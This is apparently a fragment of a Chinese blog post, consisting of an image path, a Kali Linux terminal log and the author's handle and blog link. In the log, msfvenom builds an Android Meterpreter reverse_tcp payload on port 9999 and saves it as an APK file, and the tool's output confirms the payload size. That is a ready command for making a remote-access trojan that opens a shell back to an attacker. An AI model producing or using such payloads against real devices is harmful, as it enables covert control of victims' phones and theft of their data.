 ┌──(root㉿ kali)-[~]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST= LPORT=9999 R > /root/iK.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10187 bytes
┌──(root㉿ kali)-[~]
└─#
N1TROG3N
https://blog.csdn.net/weixin_49585011